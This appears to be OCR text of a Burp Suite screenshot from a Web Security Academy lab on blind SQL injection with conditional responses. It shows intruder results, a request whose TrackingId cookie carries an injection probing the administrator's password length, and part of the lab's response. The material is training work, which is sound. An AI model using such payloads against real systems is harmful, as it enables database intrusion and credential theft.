 ID Pay... Status Length Round-trip Time (ms)
25 25 200 5430 791
24 24 200 5430 914
23 23 200 5430 781
22 22 200 5430 851
21 21 200 5430 810
20 20 200 5430 777
19 19 200 5491 646
18 18 200 5491 766
17 17 200 5491 612
16 16 200 5491 717
30 requests
Reset preference
https://0a6d0094044a809c81060251008e005d.web-security-academy.net
1 GET /filter?category=Pets HTTP/1.1
2 Host: 0a6d0094044a809c81060251008e005d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/2
0100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: close
8 Referer: https://0a6d0094044a809c81060251008e005d.web-security-academy.
net/
9 Cookie: TrackingId=ab3j5fWoHvbgozU4' AND (SELECT 'a' FROM users WHERE u
sername='administrator' AND LENGTH(password)>20)='a; session=IXz0jANgkf
jBVIwavfSFlMrdhcxgXMS5
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: blue
Raw
Response Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 5301
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=style
sheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>Blind SQL injection with conditional responses</title>
14 </head>
15
16 <body>
17 <script src="/resources/labheader/js/labHeader.js"></script>
18 <div id="academyLabHeader">
Pretty
5430 bytes | 777ms